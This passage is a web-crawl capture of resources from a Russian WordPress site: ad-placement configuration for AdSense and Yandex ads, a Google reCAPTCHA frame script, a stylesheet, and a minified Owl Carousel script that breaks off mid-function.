href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3Wz2g8gRdr6FZar9HUeR0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769951348147');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include.8c720b.css
body_size: 672
content:
body .extendedwopts-show{display:none}body .widgetopts-hide_title .widget-title{display:none}body .extendedwopts-md-right{text-align:right}body .extendedwopts-md-left{text-align:left}body .extendedwopts-md-center{text-align:center}body .extendedwopts-md-justify{text-align:justify}@media screen and (min-width: 769px){body .extendedwopts-hide.extendedwopts-desktop{display:none !important}body .extendedwopts-show.extendedwopts-desktop{display:block}body .widget.clearfix-desktop{clear:both}}@media screen and (max-width: 768px) and (min-width: 737px){body .extendedwopts-hide.extendedwopts-tablet{display:none !important}body .extendedwopts-show.extendedwopts-tablet{display:block}body .widget.clearfix-desktop{clear:none}body .widget.clearfix-tablet{clear:both}}@media screen and (max-width: 736px){body .extendedwopts-hide.extendedwopts-mobile{display:none !important}body .extendedwopts-show.extendedwopts-mobile{display:block}body .widget.clearfix-desktop,body .widget.clearfix-tablet{clear:none}body .widget.clearfix-mobile{clear:both}}.wp-pagenavi{clear:both}.wp-pagenavi a, .wp-pagenavi
span{text-decoration:none;border:1px
solid #BFBFBF;padding:3px
5px;margin:2px}.wp-pagenavi a:hover, .wp-pagenavi
span.current{border-color:#000}.wp-pagenavi
span.current{font-weight:bold}.circular-large{width:300px;height:300px;margin:0
auto;border-radius:150px;-webkit-border-radius:150px;-moz-border-radius:150px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-medium{width:150px;height:150px;margin:0
auto;border-radius:75px;-webkit-border-radius:75px;-moz-border-radius:75px;box-shadow:0 0 8px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 8px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 8px rgba(0, 0, 0, .8)}.circular-small{width:100px;height:100px;margin:0
auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;box-shadow:0 0 4px rgba(0, 0, 0, .8);-webkit-box-shadow:0 0 4px rgba(0, 0, 0, .8);-moz-box-shadow:0 0 4px rgba(0, 0, 0, .8)}.ce-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.ce-video-container iframe,.ce-video-container object,.ce-video-container embed{position:absolute;top:0;left:0;width:100%;height:100%;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js
body_size: 42616
content:
!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this.drag=t.extend({},a),this.state=t.extend({},l),this.e=t.extend({},c),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t[0].toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Pipe,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}function o(t){if(t.touches!==s)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(t.touches===s){if(t.pageX!==s)return{x:t.pageX,y:t.pageY};if(t.pageX===s)return{x:t.clientX,y:t.clientY}}}function r(t){var e,s,n=i.createElement("div"),o=t;for(e in o)if(s=o[e],void 0!==n.style[s])return n=null,[s,e];return[!1]}var a,l,c;a={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},l={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},c={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},n.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Plugins={},n.Pipe=[{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var t=this._clones;(this.$stage.children(".cloned").length!==t.length||!this.settings.loop&&t.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var t,e,i=this._clones,s=this._items,n=this.settings.loop?i.length-Math.max(2*this.settings.items,4):0;for(t=0,e=Math.abs(n/2);e>t;t++)n>0?(this.$stage.children().eq(s.length+i.length-1).remove(),i.pop(),this.$stage.children().eq(0).remove(),i.pop()):(i.push(i.length/2),this.$stage.append(s[i[i.length-1]].clone().addClass("cloned")),i.push(s.length-1-(i.length-1)/2),this.$stage.prepend(s[i[i.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var t,e,i,s=this.settings.rtl?1:-1,n=(this.width()/this.settings.items).toFixed(3),o=0;for(this._coordinates=[],e=0,i=this._clones.length+this._items.length;i>e;e++)t=this._mergers[this.relative(e)],t=this.settings.mergeFit&&Math.min(t,this.settings.items)||t,o+=(this.settings.autoWidth?this._items[this.relative(e)].width()+this.settings.margin:n*t)*s,this._coordinates.push(o)}},{filter:["width","items","settings"],run:function(){var e,i,s=(this.width()/this.settings.items).toFixed(3),n={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(n),(n={width:this.settings.autoWidth?"auto":s-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&t.grep(this._mergers,function(t){return t>1}).length>0)for(e=0,i=this._coordinates.length;i>e;e++)n.width=Math.abs(this._coordinates[e])-Math.abs(this._coordinates[e-1]||0)-this.settings.margin,this.$stage.children().eq(e).css(n);else this.$stage.children().css(n)}},{filter:["width","items","settings"],run:function(t){t.current&&this.reset(this.$stage.children().index(t.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,l=[];for(i=0,s=this._coordinates.length;s>i;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&l.push(i);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],n.prototype.initialize=function(){var e,i,n;if((this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&!0!==this.state.imagesLoaded)&&(e=this.$element.find("img"),i=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,n=this.$element.children(i).width(),e.length&&0>=n))return this.preloadAutoWidthImages(e),!1;this.$element.addClass("owl-loading"),this.$stage=t("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){e>=t&&t>s&&(s=Number(t))}),delete(n=t.extend({},this.options,i[s])).responsive,n.responsiveClass&&this.$element.attr("class",function(t,e){return e.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+s)):n=t.extend({},this.options),(null===this.settings||this._breakpoint!==s)&&(this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},n.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};i>e;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={}},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=e.orientation,this.watchVisibility(),this.trigger("refreshed")},n.prototype.eventsCall=function(){this.e._onDragStart=t.proxy(function(t){this.onDragStart(t)},this),this.e._onDragMove=t.proxy(function(t){this.onDragMove(t)},this),this.e._onDragEnd=t.proxy(function(t){this.onDragEnd(t)},this),this.e._onResize=t.proxy(function(t){this.onResize(t)},this),this.e._transitionEnd=t.proxy(function(t){this.transitionEnd(t)},this),this.e._preventClick=t.proxy(function(t){this.preventClick(t)},this)},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))))},n.prototype.eventsRouter=function(t){var e=t.type;"mousedown"===e||"touchstart"===e?this.onDragStart(t):"mousemove"===e||"touchmove"===e?this.onDragMove(t):"mouseup"===e||"touchend"===e?this.onDragEnd(t):"touchcancel"===e&&this.onDragEnd(t)},n.prototype.internalEvents=function(){var i=("ontouchstart"in e||navigator.msMaxTouchPoints,e.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",t.proxy(function(t){this.eventsRouter(t)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!i&&this.$stage.on("touchstart touchcancel",t.proxy(function(t){this.eventsRouter(t)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(e,"resize",t.proxy(this.onThrottledResize,this))},n.prototype.onDragStart=function(s){var n,r,a,l;if(3===(n=s.originalEvent||s||e.event).which||this.state.isTouch)return!1;if("mousedown"===n.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,r=o(n).x,a=o(n).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)l=this.getTransformProperty(),this.drag.offsetX=l,this.animate(l),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=r-this.drag.offsetX,this.drag.startY=a-this.drag.offsetY,this.drag.start=r-this.drag.startX,this.drag.targetEl=n.target||n.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),t(i).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",t.proxy(function(t){this.eventsRouter(t)},this))},n.prototype.onDragMove=function(t){var i,n,r,a,l,c;this.state.isTouch&&(this.state.isScrolling||(n=o(i=t.originalEvent||t||e.event).x,r=o(i).y,this.drag.currentX=n-this.drag.startX,this.drag.currentY=r-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(a=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),l=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),c=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,a+c),l+c)),(this.drag.distance>8||this.drag.distance<-8)&&(i.preventDefault!==s?i.preventDefault():i.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&!1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},n.prototype.onDragEnd=function(e){var s,n;if(this.state.isTouch){if("mouseup"===e.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&!0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),s=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||s>300)&&this.removeClick(this.drag.targetEl),n=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(n),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(n)||this.transitionEnd(),this.drag.distance=0,t(i).off(".owl.dragEvents")}},n.prototype.removeClick=function(i){this.drag.targetEl=i,t(i).on("click.preventClick",this.e._preventClick),e.setTimeout(function(){t(i).off("click.preventClick")},300)},n.prototype.preventClick=function(e){e.preventDefault?e.preventDefault():e.returnValue=!1,e.stopPropagation&&e.stopPropagation(),t(e.target).off("click.preventClick")},n.prototype.getTransformProperty=function(){var t;return!0!==(16===(t=(t=e.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?t[4]:t[12]},n.prototype.closest=function(e){var i=-1,s=this.width(),n=this.coordinates();return this.settings.freeDrag||t.each(n,t.proxy(function(t,o){return e>o-30&&o+30>e?i=t:this.op(e,"<",o)&&this.op(e,">",n[t+1]||o-s)&&(i="left"===this.state.direction?t+1:t),-1===i},this)),this.settings.loop||(this.op(e,">",n[this.minimum()])?i=e=this.minimum():this.op(e,"<",n[this.maximum()])&&(i=e=this.maximum())),i},n.prototype.animate=function(e){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+e+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:e+"px"}):this.$stage.animate({left:e},this.speed()/1e3,this.settings.fallbackEasing,t.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(t){this._invalidated[t]=!0},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(e,i){var n=i?this._items.length:this._items.length+this._clones.length;return!t.isNumeric(e)||1>n?s:e=this._clones.length?(e%n+n)%n:Math.max(this.minimum(i),Math.min(this.maximum(i),e))},n.prototype.relative=function(t){return t=this.normalize(t),t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=0,o=this.settings;if(t)return this._items.length-1;if(!o.loop&&o.center)e=this._items.length-1;else if(o.loop||o.center)if(o.loop||o.center)e=this._items.length+o.items;else{if(!o.autoWidth&&!o.merge)throw"Can not detect maximum absolute position.";for(revert=o.rtl?1:-1,i=this.$stage.width()-this.$element.width();(s=this.coordinates(n))&&!(s*revert>=i);)e=++n}else e=this._items.length-o.items;return e},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i=null;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[e-1]||0))/2*(this.settings.rtl?-1:1)):i=this._coordinates[e-1]||0,i)},n.prototype.duration=function(t,e,i){return Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(i,s){if(this.settings.loop){var n=i-this.relative(this.current()),o=this.current(),r=this.current(),a=this.current()+n,l=0>r-a,c=this._clones.length+this._items.length;a<this.settings.items&&!1===l?(o=r+this._items.length,this.reset(o)):a>=c-this.settings.items&&!0===l&&(o=r-this._items.length,this.reset(o)),e.clearTimeout(this.e._goToLoop),this.e._goToLoop=e.setTimeout(t.proxy(function(){this.speed(this.duration(this.current(),o+n,s)),this.current(o+n),this.update()},this),30)}else this.speed(this.duration(this.current(),i,s)),this.current(i),this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.transitionEnd=function(t){return(t===s||(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},n.prototype.viewport=function(){var s;if(this.options.responsiveBaseElement!==e)s=t(this.options.responsiveBaseElement).width();else if(e.innerWidth)s=e.innerWidth;else{if(!i.documentElement||!i.documentElement.clientWidth)throw"Can not detect viewport width.";s=i.documentElement.clientWidth}return s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(t.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(t,e){e=e===s?this._items.length:this.normalize(e,!0),this.trigger("add",{content:t,position:e}),0===this._items.length||e===this._items.length?(this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,1*t.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:t,position:e})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.addTriggerableEvents=function(){var e=t.proxy(function(e,i){return t.proxy(function(t){t.relatedTarget!==this&&(this.suppress([i]),e.apply(this,[].slice.call(arguments,1)),this.release([i]))},this)},this);t.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},t.proxy(function(t,i){this.$element.on(t+".owl.carousel",e(i,t+".owl.carousel"))},this))},n.prototype.watchVisibility=function(){function i(t){return t.offsetWidth>0&&t.offsetHeight>0}i(this.$element.get(0))||(this.$element.addClass("owl-hidden"),e.clearInterval(this.e._checkVisibile),this.e._checkVisibile=e.setInterval(t.proxy(function(){i(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),e.clearInterval(this.e._checkVisibile))},this),500))},n.prototype.preloadAutoWidthImages=function(e){var i,s,n,o;i=0,s=this,e.each(function(r,a){n=t(a),(o=new Image).onload=function(){i++,n.attr("src",o.src),n.css("opacity",1),i>=e.length&&(s.state.imagesLoaded=!0,s.initialize())},o.src=n.attr("src")||n.attr("data-src")||n.attr("data-src-retina")})},n.prototype.destroy=function(){for(var s in 